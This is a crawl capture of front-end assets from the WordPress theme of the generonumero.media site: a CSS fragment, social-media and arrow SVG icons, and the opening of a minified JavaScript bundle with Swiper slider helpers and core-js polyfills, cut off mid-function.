swiper-preloader-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes swiper-preloader-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}

/*# sourceMappingURL=style.css.map*/

--- FILE ---
content_type: image/svg+xml
request_url: https://www.generonumero.media/wp-content/themes/generoenumero/assets/arrow-blue.svg
body_size: -54
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.48 7.44024L15.2 7.44023L-2.33856e-07 22.6402L5.35 27.9902L20.31 13.0302L20.31 25.1202L27.6 25.1202L27.6 7.44023L27.6 0.000233397L20.31 0.000233716L2.48 0.000234495L2.48 7.44024Z" fill="#B6CCC8"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.generonumero.media/wp-content/themes/generoenumero/assets/arrow-light-blue.svg
body_size: -71
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path 
    fill="#F0F5F4"
    d="M2.48 7.44024L15.2 7.44023L-2.33856e-07 22.6402L5.35 27.9902L20.31 13.0302L20.31 25.1202L27.6 25.1202L27.6 7.44023L27.6 0.000233397L20.31 0.000233716L2.48 0.000234495L2.48 7.44024Z"
  />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.generonumero.media/wp-content/themes/generoenumero/assets/facebook-black.svg
body_size: -12
content:
<svg width="7" height="15" viewBox="0 0 7 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.59139 15H4.64199V7.4346H6.77266L7 4.90234H4.64199C4.64199 4.90234 4.64199 3.95535 4.64199 3.45832C4.64199 2.86188 4.7636 2.62644 5.34517 2.62644C5.81571 2.62644 6.99471 2.62644 6.99471 2.62644V0C6.99471 0 5.25529 0 4.87991 0C2.6065 0 1.5861 0.988839 1.5861 2.8828C1.5861 4.53087 1.5861 4.90234 1.5861 4.90234H0V7.46599H1.5861V15H1.59139Z" fill="#000"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.generonumero.media/wp-content/themes/generoenumero/assets/instagram-black.svg
body_size: 704
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 1.26C8.86846 1.26 9.08923 1.26538 9.82692 1.30308C10.5108 1.33538 10.8823 1.44846 11.1246 1.54538C11.4531 1.67462 11.6846 1.82538 11.9269 2.06769C12.1746 2.31538 12.3254 2.54692 12.4492 2.87C12.5462 3.11769 12.6592 3.48923 12.6915 4.16769C12.7238 4.90539 12.7346 5.12615 12.7346 6.99462C12.7346 8.86308 12.7292 9.08385 12.6915 9.82154C12.6592 10.5054 12.5462 10.8769 12.4492 11.1192C12.32 11.4477 12.1692 11.6792 11.9269 11.9269C11.6846 12.1692 11.4477 12.3254 11.1246 12.4492C10.8769 12.5462 10.5054 12.6592 9.82692 12.6915C9.08923 12.7238 8.86846 12.7346 7 12.7346C5.13154 12.7346 4.91077 12.7292 4.17308 12.6915C3.48923 12.6592 3.11769 12.5462 2.87538 12.4492C2.54692 12.32 2.31538 12.1692 2.06769 11.9269C1.82538 11.6792 1.66923 11.4477 1.54538 11.1192C1.44846 10.8715 1.33538 10.5 1.30308 9.82154C1.27077 9.08385 1.26 8.86308 1.26 6.99462C1.26 5.12615 1.26538 4.90539 1.30308 4.16769C1.33538 3.48385 1.44846 3.11231 1.54538 2.87C1.67461 2.54154 1.82538 2.31 2.06769 2.06769C2.31538 1.82 2.54692 1.66923 2.87538 1.54538C3.12308 1.44846 3.49462 1.33538 4.17308 1.30308C4.91077 1.27077 5.13154 1.26 7 1.26ZM7 0C5.09923 0 4.86231 0.0107692 4.11385 0.0430769C3.37077 0.0753846 2.85923 0.193846 2.41231 0.366154C1.94923 0.543846 1.56154 0.786154 1.17385 1.17385C0.786154 1.56154 0.543846 1.95462 0.366154 2.41231C0.193846 2.85923 0.0753856 3.36539 0.0430779 4.11385C0.0107702 4.86231 0 5.09923 0 7C0 8.90077 0.0053856 9.13769 0.0430779 9.88616C0.0753856 10.6292 0.193846 11.1408 0.366154 11.5877C0.543846 12.0454 0.786154 12.4385 1.17385 12.8262C1.56154 13.2138 1.95461 13.4562 2.41231 13.6338C2.85923 13.8062 3.36538 13.9246 4.11385 13.9569C4.86231 13.9892 5.09923 14 7 14C8.90077 14 9.13769 13.9946 9.88616 13.9569C10.6292 13.9246 11.1408 13.8062 11.5877 13.6338C12.0508 13.4562 12.4385 13.2138 12.8262 12.8262C13.2138 12.4385 13.4562 12.0454 13.6338 11.5877C13.8062 11.1408 13.9246 10.6346 13.9569 9.88616C13.9892 9.13769 14 8.90077 14 7C14 5.09923 13.9946 4.86231 13.9569 4.11385C13.9246 3.37077 13.8062 2.85923 13.6338 2.41231C13.4562 1.95462 13.2138 1.56154 12.8262 1.17385C12.4385 0.786154 12.0454 0.543846 11.5877 0.366154C11.1408 0.193846 10.6346 0.0753846 9.88616 0.0430769C9.14308 0.0107692 8.90077 0 7 0Z" fill="#000"/>
<path d="M7 4C5.34281 4 4 5.34281 4 7C4 8.65719 5.34281 10 7 10C8.65719 10 10 8.65719 10 7C10 5.34281 8.65719 4 7 4ZM7 8.94461C5.92665 8.94461 5.05539 8.07335 5.05539 7C5.05539 5.92665 5.92665 5.05539 7 5.05539C8.07335 5.05539 8.94461 5.92665 8.94461 7C8.9491 8.07335 8.07784 8.94461 7 8.94461Z" fill="#000"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.generonumero.media/wp-content/themes/generoenumero/assets/arrow-top-black.svg
body_size: -34
content:
<svg width="37" height="37" viewBox="0 0 37 37" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.2428 23.6847L15.3676 14.56L15.2156 36.2156L22.8378 36.1622L22.9874 14.8484L31.5394 23.4004L36.7689 18.1709L24.2628 5.66478L19 0.402021L13.7705 5.63154L0.98005 18.422L6.2428 23.6847Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.generonumero.media/wp-content/themes/generoenumero/assets/twitter-black.svg
body_size: 199
content:
<svg width="14" height="11" viewBox="0 0 14 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 9.75158C1.2682 10.5392 2.78006 11 4.40269 11C9.73576 11 12.7429 6.64394 12.5657 2.73794C13.125 2.34681 13.6123 1.85923 14 1.302C13.485 1.52168 12.9312 1.6717 12.3497 1.74135C12.9422 1.39844 13.3964 0.851924 13.6123 0.203605C13.0585 0.519727 12.4438 0.75548 11.7903 0.878714C11.2642 0.337555 10.5222 0 9.69146 0C7.83623 0 6.47389 1.6717 6.89478 3.41305C4.50791 3.29518 2.3924 2.19143 0.974681 0.509011C0.221516 1.75743 0.587026 3.39162 1.86076 4.21676C1.39003 4.20068 0.946991 4.07745 0.559332 3.86849C0.526105 5.15441 1.48418 6.35996 2.86313 6.62786C2.45886 6.73502 2.01582 6.75645 1.56725 6.67608C1.93275 7.77983 2.99051 8.58354 4.24763 8.60497C3.04589 9.51583 1.52294 9.9284 0 9.75158Z" fill="#000"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.generonumero.media/wp-content/themes/generoenumero/assets/whatsapp-black.svg
body_size: 948
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.0006 1.875C8.58953 1.87489 7.20274 2.24229 5.97678 2.94101C4.75083 3.63973 3.72798 4.64569 3.00895 5.85985C2.28992 7.074 1.8995 8.45448 1.87612 9.86538C1.85274 11.2763 2.19721 12.6689 2.87562 13.9062L2.21155 16.25C2.14961 16.4636 2.14612 16.6899 2.20147 16.9052C2.25682 17.1206 2.36897 17.3172 2.52621 17.4744C2.68345 17.6316 2.88002 17.7438 3.09539 17.7991C3.31077 17.8545 3.53705 17.851 3.75062 17.7891L6.09437 17.125C7.18053 17.7203 8.38842 18.0594 9.62571 18.1164C10.863 18.1734 12.0969 17.9467 13.2332 17.4538C14.3695 16.9608 15.378 16.2146 16.1817 15.2721C16.9854 14.3297 17.563 13.216 17.8704 12.0161C18.1777 10.8162 18.2067 9.56199 17.955 8.34922C17.7034 7.13645 17.1778 5.99727 16.4184 5.01874C15.6591 4.04022 14.686 3.24825 13.5737 2.70339C12.4614 2.15852 11.2392 1.87517 10.0006 1.875ZM11.8834 15H11.8756C10.0515 14.9979 8.30287 14.2719 7.01378 12.9813C5.72469 11.6908 5.00062 9.94127 5.00062 8.11719C5.00269 7.37262 5.29991 6.65926 5.82714 6.1335C6.35436 5.60774 7.06855 5.3125 7.81312 5.3125C8.01779 5.31295 8.21872 5.36735 8.39566 5.47022C8.57259 5.57309 8.71928 5.72079 8.82093 5.89844L9.73499 7.5C9.84538 7.69181 9.90217 7.90976 9.89942 8.13105C9.89667 8.35233 9.83448 8.56881 9.71937 8.75781L9.16468 9.6875C9.44358 10.1618 9.83886 10.557 10.3131 10.8359L11.2428 10.2813C11.4318 10.1661 11.6483 10.1039 11.8696 10.1012C12.0909 10.0984 12.3088 10.1552 12.5006 10.2656L14.1022 11.1797C14.2798 11.2813 14.4275 11.428 14.5304 11.605C14.6333 11.7819 14.6877 11.9828 14.6881 12.1875C14.6881 12.9321 14.3929 13.6463 13.8671 14.1735C13.3414 14.7007 12.628 14.9979 11.8834 15Z" fill="#000"/>
<path d="M10.6641 12.0859C10.5771 12.1368 10.4793 12.1661 10.3788 12.1716C10.2782 12.177 10.1778 12.1584 10.0859 12.1172C9.10354 11.6818 8.31824 10.8965 7.88282 9.91406C7.84165 9.82216 7.82301 9.72177 7.82845 9.62122C7.83388 9.52067 7.86324 9.42286 7.91407 9.33594L8.64844 8.11719L7.76563 6.5625C7.36011 6.57269 6.97463 6.74098 6.69147 7.03144C6.4083 7.3219 6.24988 7.71154 6.25001 8.11719C6.24898 8.85653 6.39372 9.58882 6.67594 10.2722C6.95816 10.9555 7.37233 11.5766 7.89477 12.0997C8.4172 12.6229 9.03764 13.0379 9.7206 13.3211C10.4036 13.6042 11.1357 13.75 11.875 13.75H11.8828C12.2885 13.7501 12.6781 13.5917 12.9686 13.3085C13.259 13.0254 13.4273 12.6399 13.4375 12.2344L11.8828 11.3516L10.6641 12.0859Z" fill="#000"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.generonumero.media/wp-content/themes/generoenumero/assets/linkedin-black.svg
body_size: 237
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.28665 4.97934H7.76265V6.21268C8.11932 5.50334 9.03398 4.86601 10.408 4.86601C13.042 4.86601 13.6673 6.27801 13.6673 8.86868V13.6667H11.0007V9.45868C11.0007 7.98334 10.644 7.15134 9.73598 7.15134C8.47665 7.15134 7.95332 8.04801 7.95332 9.45801V13.6667H5.28665V4.97934ZM0.713984 13.5533H3.38065V4.86601H0.713984V13.5533ZM3.76265 2.03334C3.76275 2.25686 3.71842 2.47817 3.63224 2.6844C3.54606 2.89064 3.41975 3.07769 3.26065 3.23468C2.93825 3.55509 2.50186 3.73445 2.04732 3.73334C1.59358 3.73304 1.15819 3.55414 0.835318 3.23534C0.676792 3.07782 0.550908 2.89056 0.46488 2.6843C0.378852 2.47804 0.33437 2.25683 0.333984 2.03334C0.333984 1.58201 0.513984 1.15001 0.835984 0.831344C1.15857 0.512116 1.59414 0.333144 2.04798 0.333344C2.50265 0.333344 2.93865 0.512677 3.26065 0.831344C3.58198 1.15001 3.76265 1.58201 3.76265 2.03334Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.generonumero.media/wp-content/themes/generoenumero/assets/instagram.svg
body_size: 711
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 1.26C8.86846 1.26 9.08923 1.26538 9.82692 1.30308C10.5108 1.33538 10.8823 1.44846 11.1246 1.54538C11.4531 1.67462 11.6846 1.82538 11.9269 2.06769C12.1746 2.31538 12.3254 2.54692 12.4492 2.87C12.5462 3.11769 12.6592 3.48923 12.6915 4.16769C12.7238 4.90539 12.7346 5.12615 12.7346 6.99462C12.7346 8.86308 12.7292 9.08385 12.6915 9.82154C12.6592 10.5054 12.5462 10.8769 12.4492 11.1192C12.32 11.4477 12.1692 11.6792 11.9269 11.9269C11.6846 12.1692 11.4477 12.3254 11.1246 12.4492C10.8769 12.5462 10.5054 12.6592 9.82692 12.6915C9.08923 12.7238 8.86846 12.7346 7 12.7346C5.13154 12.7346 4.91077 12.7292 4.17308 12.6915C3.48923 12.6592 3.11769 12.5462 2.87538 12.4492C2.54692 12.32 2.31538 12.1692 2.06769 11.9269C1.82538 11.6792 1.66923 11.4477 1.54538 11.1192C1.44846 10.8715 1.33538 10.5 1.30308 9.82154C1.27077 9.08385 1.26 8.86308 1.26 6.99462C1.26 5.12615 1.26538 4.90539 1.30308 4.16769C1.33538 3.48385 1.44846 3.11231 1.54538 2.87C1.67461 2.54154 1.82538 2.31 2.06769 2.06769C2.31538 1.82 2.54692 1.66923 2.87538 1.54538C3.12308 1.44846 3.49462 1.33538 4.17308 1.30308C4.91077 1.27077 5.13154 1.26 7 1.26ZM7 0C5.09923 0 4.86231 0.0107692 4.11385 0.0430769C3.37077 0.0753846 2.85923 0.193846 2.41231 0.366154C1.94923 0.543846 1.56154 0.786154 1.17385 1.17385C0.786154 1.56154 0.543846 1.95462 0.366154 2.41231C0.193846 2.85923 0.0753856 3.36539 0.0430779 4.11385C0.0107702 4.86231 0 5.09923 0 7C0 8.90077 0.0053856 9.13769 0.0430779 9.88616C0.0753856 10.6292 0.193846 11.1408 0.366154 11.5877C0.543846 12.0454 0.786154 12.4385 1.17385 12.8262C1.56154 13.2138 1.95461 13.4562 2.41231 13.6338C2.85923 13.8062 3.36538 13.9246 4.11385 13.9569C4.86231 13.9892 5.09923 14 7 14C8.90077 14 9.13769 13.9946 9.88616 13.9569C10.6292 13.9246 11.1408 13.8062 11.5877 13.6338C12.0508 13.4562 12.4385 13.2138 12.8262 12.8262C13.2138 12.4385 13.4562 12.0454 13.6338 11.5877C13.8062 11.1408 13.9246 10.6346 13.9569 9.88616C13.9892 9.13769 14 8.90077 14 7C14 5.09923 13.9946 4.86231 13.9569 4.11385C13.9246 3.37077 13.8062 2.85923 13.6338 2.41231C13.4562 1.95462 13.2138 1.56154 12.8262 1.17385C12.4385 0.786154 12.0454 0.543846 11.5877 0.366154C11.1408 0.193846 10.6346 0.0753846 9.88616 0.0430769C9.14308 0.0107692 8.90077 0 7 0Z" fill="#E1EAE9"/>
<path d="M7 4C5.34281 4 4 5.34281 4 7C4 8.65719 5.34281 10 7 10C8.65719 10 10 8.65719 10 7C10 5.34281 8.65719 4 7 4ZM7 8.94461C5.92665 8.94461 5.05539 8.07335 5.05539 7C5.05539 5.92665 5.92665 5.05539 7 5.05539C8.07335 5.05539 8.94461 5.92665 8.94461 7C8.9491 8.07335 8.07784 8.94461 7 8.94461Z" fill="#E1EAE9"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.generonumero.media/wp-content/themes/generoenumero/assets/twitter.svg
body_size: 203
content:
<svg width="14" height="11" viewBox="0 0 14 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 9.75158C1.2682 10.5392 2.78006 11 4.40269 11C9.73576 11 12.7429 6.64394 12.5657 2.73794C13.125 2.34681 13.6123 1.85923 14 1.302C13.485 1.52168 12.9312 1.6717 12.3497 1.74135C12.9422 1.39844 13.3964 0.851924 13.6123 0.203605C13.0585 0.519727 12.4438 0.75548 11.7903 0.878714C11.2642 0.337555 10.5222 0 9.69146 0C7.83623 0 6.47389 1.6717 6.89478 3.41305C4.50791 3.29518 2.3924 2.19143 0.974681 0.509011C0.221516 1.75743 0.587026 3.39162 1.86076 4.21676C1.39003 4.20068 0.946991 4.07745 0.559332 3.86849C0.526105 5.15441 1.48418 6.35996 2.86313 6.62786C2.45886 6.73502 2.01582 6.75645 1.56725 6.67608C1.93275 7.77983 2.99051 8.58354 4.24763 8.60497C3.04589 9.51583 1.52294 9.9284 0 9.75158Z" fill="#E1EAE9"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.generonumero.media/wp-content/themes/generoenumero/assets/arrow-black.svg
body_size: -79
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.48 7.44024L15.2 7.44023L-2.33856e-07 22.6402L5.35 27.9902L20.31 13.0302L20.31 25.1202L27.6 25.1202L27.6 7.44023L27.6 0.000233397L20.31 0.000233716L2.48 0.000234495L2.48 7.44024Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.generonumero.media/wp-content/themes/generoenumero/assets/arrow-right-black.svg
body_size: -107
content:
<svg width="21" height="22" viewBox="0 0 21 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path class="st0" d="M7.2,3.9l5.2,5.2L0,9l0,4.4l12.2,0.1l-4.9,4.9l3,3l7.1-7.1l3-3l-3-3l-7.3-7.3L7.2,3.9z" fill="#000" />
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.generonumero.media/wp-content/themes/generoenumero/build/script.js
body_size: 113733
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=133)}([function(e,t,n){"use strict";n.d(t,"a",(function(){return w})),n.d(t,"b",(function(){return v})),n.d(t,"c",(function(){return h})),n.d(t,"d",(function(){return o})),n.d(t,"e",(function(){return f})),n.d(t,"f",(function(){return S})),n.d(t,"g",(function(){return b})),n.d(t,"h",(function(){return a})),n.d(t,"i",(function(){return x})),n.d(t,"j",(function(){return l})),n.d(t,"k",(function(){return p})),n.d(t,"l",(function(){return y})),n.d(t,"m",(function(){return g})),n.d(t,"n",(function(){return s})),n.d(t,"o",(function(){return m})),n.d(t,"p",(function(){return d})),n.d(t,"q",(function(){return c})),n.d(t,"r",(function(){return r})),n.d(t,"s",(function(){return u}));var i=n(2);function r(e){const t=e;Object.keys(t).forEach(e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})}function s(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function o(){return Date.now()}function a(e,t){void 0===t&&(t="x");const n=Object(i.a)();let r,s,o;const a=function(e){const t=Object(i.a)();let n;return(n=!(n=t.getComputedStyle?t.getComputedStyle(e,null):n)&&e.currentStyle?e.currentStyle:n)||e.style}(e);return n.WebKitCSSMatrix?(6<(s=a.transform||a.webkitTransform).split(",").length&&(s=s.split(", ").map(e=>e.replace(",",".")).join(", ")),o=new n.WebKitCSSMatrix("none"===s?"":s)):(o=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),r=o.toString().split(",")),"x"===t&&(s=n.WebKitCSSMatrix?o.m41:16===r.length?parseFloat(r[12]):parseFloat(r[4])),(s="y"===t?n.WebKitCSSMatrix?o.m42:16===r.length?parseFloat(r[13]):parseFloat(r[5]):s)||0}function l(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function c(){const e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"];for(let a=1;a<arguments.length;a+=1){var n=a<0||arguments.length<=a?void 0:arguments[a];if(null!=n&&(o=n,!("undefined"!=typeof window&&void 0!==window.HTMLElement?o instanceof HTMLElement:o&&(1===o.nodeType||11===o.nodeType)))){var i=Object.keys(Object(n)).filter(e=>t.indexOf(e)<0);for(let t=0,o=i.length;t<o;t+=1){var r=i[t],s=Object.getOwnPropertyDescriptor(n,r);void 0!==s&&s.enumerable&&(l(e[r])&&l(n[r])?n[r].__swiper__?e[r]=n[r]:c(e[r],n[r]):!l(e[r])&&l(n[r])?(e[r]={},n[r].__swiper__?e[r]=n[r]:c(e[r],n[r])):e[r]=n[r])}}}var o;return e}function u(e,t,n){e.style.setProperty(t,n)}function d(e){let{swiper:t,targetPosition:n,side:r}=e;const s=Object(i.a)(),o=-t.translate;let a,l=null;const c=t.params.speed,u=(t.wrapperEl.style.scrollSnapType="none",s.cancelAnimationFrame(t.cssModeFrameID),n>o?"next":"prev"),d=(e,t)=>"next"===u&&t<=e||"prev"===u&&e<=t,p=()=>{a=(new Date).getTime(),null===l&&(l=a);var e=Math.max(Math.min((a-l)/c,1),0);e=.5-Math.cos(e*Math.PI)/2;let i=o+e*(n-o);d(i,n)&&(i=n),t.wrapperEl.scrollTo({[r]:i}),d(i,n)?(t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.scrollSnapType="",setTimeout(()=>{t.wrapperEl.style.overflow="",t.wrapperEl.scrollTo({[r]:i})}),s.cancelAnimationFrame(t.cssModeFrameID)):t.cssModeFrameID=s.requestAnimationFrame(p)};p()}function p(e){return e.querySelector(".swiper-slide-transform")||e.shadowRoot&&e.shadowRoot.querySelector(".swiper-slide-transform")||e}function f(e,t){return void 0===t&&(t=""),[...e.children].filter(e=>e.matches(t))}function h(e,t){void 0===t&&(t=[]);const n=document.createElement(e);return n.classList.add(...Array.isArray(t)?t:[t]),n}function v(e){var t=Object(i.a)(),n=Object(i.b)(),r=e.getBoundingClientRect(),s=(n=n.body,e.clientTop||n.clientTop||0),o=(n=e.clientLeft||n.clientLeft||0,e===t?t.scrollY:e.scrollTop);t=e===t?t.scrollX:e.scrollLeft;return{top:r.top+o-s,left:r.left+t-n}}function m(e,t){const n=[];for(;e.previousElementSibling;){const i=e.previousElementSibling;(!t||i.matches(t))&&n.push(i),e=i}return n}function g(e,t){const n=[];for(;e.nextElementSibling;){const i=e.nextElementSibling;(!t||i.matches(t))&&n.push(i),e=i}return n}function y(e,t){return Object(i.a)().getComputedStyle(e,null).getPropertyValue(t)}function b(e){let t,n=e;if(n){for(t=0;null!==(n=n.previousSibling);)1===n.nodeType&&(t+=1);return t}}function w(e,t){const n=[];let i=e.parentElement;for(;i;)t&&!i.matches(t)||n.push(i),i=i.parentElement;return n}function x(e,t){t&&e.addEventListener("transitionend",(function n(i){i.target===e&&(t.call(e,i),e.removeEventListener("transitionend",n))}))}function S(e,t,n){const r=Object(i.a)();return n?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(r.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(r.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}},function(e,t,n){function i(e,t,n){var u,d,p,f=e&i.F,h=e&i.G,v=e&i.P,m=e&i.B,g=h?r:e&i.S?r[t]||(r[t]={}):(r[t]||{})[c],y=h?s:s[t]||(s[t]={}),b=y[c]||(y[c]={});for(u in n=h?t:n)d=((p=!f&&g&&void 0!==g[u])?g:n)[u],p=m&&p?l(d,r):v&&"function"==typeof d?l(Function.call,d):d,g&&a(g,u,d,e&i.U),y[u]!=d&&o(y,u,p),v&&b[u]!=d&&(b[u]=d)}var r=n(4),s=n(20),o=n(13),a=n(14),l=n(21),c="prototype";r.core=s,i.F=1,i.G=2,i.S=4,i.P=8,i.B=16,i.W=32,i.U=64,i.R=128,e.exports=i},function(e,t,n){"use strict";function i(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function r(e,t){void 0===e&&(e={}),void 0===t&&(t={}),Object.keys(t).forEach(n=>{void 0===e[n]?e[n]=t[n]:i(t[n])&&i(e[n])&&0<Object.keys(t[n]).length&&r(e[n],t[n])})}n.d(t,"a",(function(){return l})),n.d(t,"b",(function(){return o}));const s={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function o(){var e="undefined"!=typeof document?document:{};return r(e,s),e}const a={document:s,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function l(){var e="undefined"!=typeof window?window:{};return r(e,a),e}},function(e,t,n){var i=n(6);e.exports=function(e){if(i(e))return e;throw TypeError(e+" is not an object!")}},function(e,t){e=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),"number"==typeof __g&&(__g=e)},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){var i=n(49)("wks"),r=n(35),s=n(4).Symbol,o="function"==typeof s;(e.exports=function(e){return i[e]||(i[e]=o&&s[e]||(o?s:r)("Symbol."+e))}).store=i},function(e,t,n){var i=n(23),r=Math.min;e.exports=function(e){return 0<e?r(i(e),9007199254740991):0}},function(e,t,n){e.exports=!n(5)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(e,t,n){var i=n(3),r=n(96),s=n(25),o=Object.defineProperty;t.f=n(9)?Object.defineProperty:function(e,t,n){if(i(e),t=s(t,!0),i(n),r)try{return o(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){var i=n(26);e.exports=function(e){return Object(i(e))}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t,n){var i=n(10),r=n(34);e.exports=n(9)?function(e,t,n){return i.f(e,t,r(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){var i=n(4),r=n(13),s=n(16),o=n(35)("src"),a=n(137),l="toString",c=(""+a).split(l);n(20).inspectSource=function(e){return a.call(e)},(e.exports=function(e,t,n,a){var l="function"==typeof n;l&&!s(n,"name")&&r(n,"name",t),e[t]!==n&&(l&&!s(n,o)&&r(n,o,e[t]?""+e[t]:c.join(String(t))),e===i?e[t]=n:a?e[t]?e[t]=n:r(e,t,n):(delete e[t],r(e,t,n)))})(Function.prototype,l,(function(){return"function"==typeof this&&this[o]||a.call(this)}))},function(e,t,n){function i(e,t,n,i){e=String(o(e));var r="<"+t;return""!==n&&(r+=" "+n+'="'+String(i).replace(a,"&quot;")+'"'),r+">"+e+"</"+t+">"}var r=n(1),s=n(5),o=n(26),a=/"/g;e.exports=function(e,t){var n={};n[e]=t(i),r(r.P+r.F*s((function(){var t=""[e]('"');return t!==t.toLowerCase()||3<t.split('"').length})),"String",n)}},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){var i=n(50),r=n(26);e.exports=function(e){return i(r(e))}},function(e,t,n){var i=n(51),r=n(34),s=n(17),o=n(25),a=n(16),l=n(96),c=Object.getOwnPropertyDescriptor;t.f=n(9)?c:function(e,t){if(e=s(e),t=o(t,!0),l)try{return c(e,t)}catch(e){}if(a(e,t))return r(!i.f.call(e,t),e[t])}},function(e,t,n){var i=n(16),r=n(11),s=n(70)("IE_PROTO"),o=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=r(e),i(e,s)?e[s]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?o:null}},function(e,t){e=e.exports={version:"2.6.12"},"number"==typeof __e&&(__e=e)},function(e,t,n){var i=n(12);e.exports=function(e,t,n){if(i(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,i){return e.call(t,n,i)};case 3:return function(n,i,r){return e.call(t,n,i,r)}}return function(){return e.apply(t,arguments)}}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t){var n=Math.ceil,i=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(0<e?i:n)(e)}},function(e,t,n){"use strict";var i=n(5);e.exports=function(e,t){return!!e&&i((function(){t?e.call(null,(function(){}),1):e.call(null)}))}},function(e,t,n){var i=n(6);e.exports=function(e,t){if(!i(e))return e;var 